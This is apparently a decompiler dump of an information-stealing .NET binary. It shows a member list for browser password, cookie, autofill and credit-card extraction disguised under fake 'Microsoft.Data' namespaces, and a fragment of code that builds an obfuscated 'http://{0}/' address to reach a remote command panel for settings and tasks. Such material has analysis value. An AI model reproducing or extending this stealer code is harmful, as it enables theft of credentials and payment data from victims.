 Base Type and Interfaces
Derived Types
.ctor() : void @06000220
BCryptCloseAlgorithmProvider(IntPtr, uint) : uint @06000213
BCryptDestroyKey(IntPtr) : uint @06000217
BCryptGetProperty(IntPtr, string, byte[], int, ref int, uint) : uint @06000214
BCryptImportKey(IntPtr, IntPtr, string, out IntPtr, IntPtr, int, byte[], int, uint) : ui
BCryptOpenAlgorithmProvider(out IntPtr, string, string, uint) : uint @06000212
BCryptSetAlgorithmProperty(IntPtr, string, byte[], int, int) : uint @06000215
Concat(byte[][]) : byte[] @0600021F
Decrypt(byte[], byte[]) : byte[] @06000219
Get(byte[], byte[], byte[], byte[], byte[]) : byte[] @0600021A
GetProperty(IntPtr, string) : byte[] @0600021E
ImportKey(IntPtr, byte[], out IntPtr) : IntPtr @0600021D
MaxAuthTagSize(IntPtr) : int @0600021B
OpenAlgorithmProvider(string, string, string) : IntPtr @0600021C
rgdfg(IntPtr, byte[], int, ref BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO, by
BCryptDecrypt : string @040000DE
{ } Microsoft.Data.Browsers.Chromium
WCF @02000051
Base Type and Interfaces
Derived Types
Connect(IList<string>) : List<InfoClass12> @06000237
DecryptChromium(string, string) : string @0600023E
DecryptV10(byte[], string) : string @0600023F
EnumCC(string) : List<InfoClass14> @0600023C
EnumCook(string) : List<InfoClass13> @06000239
EnumFills(string) : List<InfoClass11> @0600023B
EnumPasswords(string) : List<InfoClass4> @06000238
GetLocalName(string) : string @06000242
GetName(string) : string @06000240
GetRoamingName(string) : string @06000241
GetType(string) : string @06000245
MakeTries(Func<T>, Func<T, bool>) : T @06000243
ParseLocalStateKey(string) : string @06000244
ReadData(SQLConnection, int, string) : InfoClass4 @0600023D
ToUnixTime(DateTime) : long @0600023A
{ } Microsoft.Data.Browsers.Gecko
Asn1Factory @0200004D
FF @0200004F
GeckoDatabase @0200004E
GeckoPasswordBasedEncryption @02000050
{ } Microsoft.Data.Core
AhnLabIdiNaxui @02000043
Base Type and Interfaces
Derived Types
.ctor() : void @060001F5
Connect(string) : bool @060001EE
Dispose() : void @060001F3
Dispose(bool) : void @060001F4
Run(Action) : bool @060001ED
TryCompleteTask(InfoClass1, int) : bool @060001F2
TryGetSettings(out InfoClass10) : bool @060001EF
TryGetTasks(InfoClass1, out IList<InfoClass2>) : bool @060001F1
TryReport(dynamic) : bool @060001F0
AhnLab : IRemotePanel @040000D8
Finilizer @02000045
Instance @02000044
{ } Microsoft.Data.Core.Launchers
Executor @0200004B
Base Type and Interfaces
1 using System;
2 using System.Collections.Generic;
3 using System.Runtime.CompilerServices;
4 using System.ServiceModel;
5 using Microsoft.CSharp.RuntimeBinder;
6 using Microsoft.Data.Helpers;
7 using Microsoft.Models.Core;
8 using Microsoft.Models.Info;
9
10 namespace Microsoft.Data.Core
11 {
12 // Token: 0x02000043 RID: 67
13 public class AhnLabIdiNaxui : ICommunicator, IDisposable
14 {
15 // Token: 0x060001ED RID: 493 RVA: 0x0000782D File Offset: 0x00005C2D
16 public static bool Run(Action action)
17 {
18 action();
19 return true;
20 }
21
22 // Token: 0x060001EE RID: 494 RVA: 0x00007838 File Offset: 0x00005C38
23 public bool Connect(string address)
24 {
25 bool result;
26 try
27 {
28 IClientChannel clientChannel = (IClientChannel)new ChannelFactory<IRemotePanel>(SystemInfoHelper.CreateBind()).CreateChannel(new
EndpointAddress(string.Format(new string(new char[]
29 {
30 'h',
31 't',
32 't',
33 'p',
34 ':',
35 '/',
36 '/',
37 '{',
38 '0',
39 '}',
40 '/'
41 }), address)));
42 this.AhnLab = (clientChannel as IRemotePanel);
43 result = true;
44 }
45 catch
46 {
47 result = false;
48 }
49 return result;
50 }
51
52 // Token: 0x060001EF RID: 495 RVA: 0x000078A4 File Offset: 0x00005CA4
53 public bool TryGetSettings(out InfoClass10 settings)
54 {
55 bool result;
56 try
57 {
58 settings = new InfoClass10();
59 settings = this.AhnLab.GetSettings();
60 result = true;
61 }
62 catch (Exception)
63 {
64 settings = new InfoClass10();
65 result = false;
66 }
67 return result;
68 }
69